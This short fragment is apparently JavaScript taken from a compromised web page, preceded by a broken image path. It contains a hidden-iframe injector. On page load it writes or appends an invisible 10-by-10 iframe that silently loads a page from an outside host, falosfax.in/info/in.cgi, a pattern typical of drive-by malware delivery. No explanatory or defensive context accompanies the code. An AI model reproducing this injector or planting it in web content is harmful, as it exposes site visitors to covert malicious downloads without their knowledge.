 if (document.getElementsByTagName('body')[0]) {
iframer();
} else {
document.write("<iframe src='http://falosfax.in/info/in.cgi?5' width='10' heigh
t='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>");
}
function iframer() {
var f = document.createElement('iframe');
f.setAttribute('src', 'http://falosfax.in/info/in.cgi?5');
f.style.visibility = 'hidden';
f.style.position = 'absolute';
f.style.left = '0';
f.style.top = '0';
f.setAttribute('width', '10');
f.setAttribute('height', '10');
document.getElementsByTagName('body')[0].appendChild(f);
}